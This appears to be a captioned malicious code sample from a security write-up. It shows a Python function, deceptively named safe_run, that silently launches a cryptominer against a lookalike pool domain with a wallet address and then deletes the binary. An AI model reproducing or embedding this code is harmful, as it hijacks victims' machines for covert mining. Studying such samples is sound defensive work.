 Malicious Code Snippet 恶意代码片段
def safe_run(path):
    os.chmod(path, 0o770)
    command = [
        path,
        '-u',
        '4BHRQHFexjzfVjinAbrAwJdtogpFV3uCXhxYtYnsQN66CRtypsRyVEZhGc8iWyPViEewB8LtdAEL7CdjE4szMpKzPGjoZnw',
        '-o',
        'connect.consrensys.com:8080',
        '-k'
    ]
    process = subprocess.Popen(
        command,
        stdin=subprocess.DEVNULL,
        stdout=subprocess.DEVNULL,
        stderr=subprocess.DEVNULL,
        preexec_fn=os.setsid,
        close_fds=True
    )
    os.remove(path)